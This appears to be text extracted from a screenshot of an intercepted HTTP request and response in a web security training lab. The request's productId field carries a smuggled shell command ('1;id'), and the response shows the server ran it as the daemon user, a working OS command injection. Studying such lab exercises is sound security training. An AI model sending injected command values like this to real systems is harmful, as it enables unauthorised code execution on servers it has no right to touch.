 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a5b001e0444195281a0309d00b30008.web-security-academy.net
3 Cookie: session=E2HM9klFuVuQIbyVhNNutu1vTwhbu91U
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0)
Gecko/20100101 Firefox/131.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5b001e0444195281a0309d00b30008.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 24
11 Origin:
https://0a5b001e0444195281a0309d00b30008.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18
19 productId=1;id&storeId=1
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 45
5
6 uid=1(daemon) gid=1(daemon) groups=1(daemon)
7